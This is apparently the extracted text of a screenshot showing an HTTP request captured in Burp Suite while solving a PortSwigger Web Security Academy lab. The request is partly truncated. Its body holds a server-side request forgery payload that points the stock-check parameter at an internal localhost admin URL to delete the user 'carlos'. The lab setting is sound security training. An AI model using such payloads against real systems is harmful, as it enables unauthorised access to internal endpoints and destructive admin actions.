 Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/130.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ad500b8048a2ed982b9337d0071006d.web-security-acade
my.net/product?productId=3
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Origin:
https://0ad500b8048a2ed982b9337d0071006d.web-security-acade
my.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://localhost/admin/delete?username=carlos